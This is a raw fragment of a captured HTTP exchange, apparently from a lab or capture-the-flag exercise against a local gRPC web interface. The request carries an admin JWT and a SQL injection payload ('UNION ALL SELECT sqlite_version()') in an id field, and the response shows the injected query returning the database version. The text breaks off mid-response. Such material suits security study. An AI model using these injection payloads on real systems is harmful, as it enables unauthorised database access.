 X-Requested-With: XMLHttpRequest
Origin: http://127.0.0.1:42693
DNT: 1
Referer: http://127.0.0.1:42693/
Cookie: _grpcui_csrf_token=CMVM4B0_bQgLX_Gs2eBSddd3L61Bm_GdbPt6WS92Z8Q
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Connection: close
{
"timeout_seconds":1,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJ
leHAiOjE2OTY2OTM3MTF9.JCcxkQ4SowB18qmLZDJQYP_eF0VuwfEHwzOynP3Z5_E
"
}
],
"data":[
{
"id":"777 UNION ALL SELECT sqlite_version()"
}
]
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 07 Oct 2023 13:32:56 GMT
4 Content-Length: 390
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"3.31.1"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{